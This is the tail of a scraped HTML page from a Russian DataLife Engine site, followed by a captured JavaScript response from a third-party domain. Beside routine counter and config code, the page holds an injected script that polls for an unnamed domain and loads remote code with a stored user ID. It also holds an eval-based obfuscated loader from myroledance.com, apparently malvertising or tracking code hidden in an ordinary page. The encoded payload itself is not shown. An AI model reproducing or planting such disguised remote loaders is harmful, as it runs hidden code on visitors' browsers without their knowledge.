escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet--></p>
</footer>
</div>
</div>
</div>

<script src="/engine/classes/js/jquery.js?v=f3a0a"></script>
<script src="/engine/classes/js/jqueryui.js?v=f3a0a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=f3a0a" defer></script>
<script src="/engine/classes/masha/masha.js?v=f3a0a" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'e73a79a7a3d3b06ced8ee430d15bc4078f228906';
var dle_group      = 5;
var dle_skin       = 'default';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/default/js/libs.js"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=149875'></script>
<br><br>
<script type='text/javascript' data-cfasync='false'>
	let e166a7e589_cnt = 0;
	let e166a7e589_interval = setInterval(function(){
		if (typeof e166a7e589_country !== 'undefined') {
			clearInterval(e166a7e589_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e166a7e589_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e166a7e589_domain + '/bens/vinos.js?24975&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e166a7e589_cnt += 1;
			if (e166a7e589_cnt >= 60) {
				clearInterval(e166a7e589_interval);
			}
		}
	}, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=149875
body_size: 1592
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"LDZdQVUum",20,7,58))